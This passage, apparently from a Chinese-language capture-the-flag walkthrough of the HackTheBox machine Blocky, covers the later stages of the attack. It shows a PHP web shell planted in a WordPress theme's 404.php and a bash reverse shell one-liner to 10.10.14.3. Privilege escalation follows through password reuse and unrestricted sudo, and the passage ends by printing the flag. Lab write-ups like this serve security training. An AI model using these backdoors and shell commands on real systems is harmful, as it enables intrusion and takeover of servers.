
接下来,打开主题编辑器Appearance -> Editor,选择启用的主题Twenty Seventeen,在404.php中添加如下后门:
<?php
$command = $_GET['cmd'];
if (isset($command) && !empty($command)) {
system($command);
} else echo("<!-- Hello, hello, I'm sparkle! -->");
?>
随后访问http://blocky.htb/wp-content/themes/twentyseventeen/404.php,查看网页源代码,成功发现标记:

后门写入成功!!!接下来直接反弹Shell:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/443 0>&1'
权限提升
提权至notch用户
进入系统之后,发现靶机有用户notch,而当前用户为www-data。尝试将MySQL数据库的密码作为notch用户的密码进行用户切换:
su notch
为方便操作,决定使用Termius软件登录靶机SSH服务进行后续提权。
Sudo切换用户
登录notch用户之后,尝试查看该用户Sudo权限:

发现该用户可以以root权限运行任意命令,直接切换用户到root:
sudo su -
提权成功!!!!
Flag文件展示
2d793e1eee721ae1819686ff441ea456





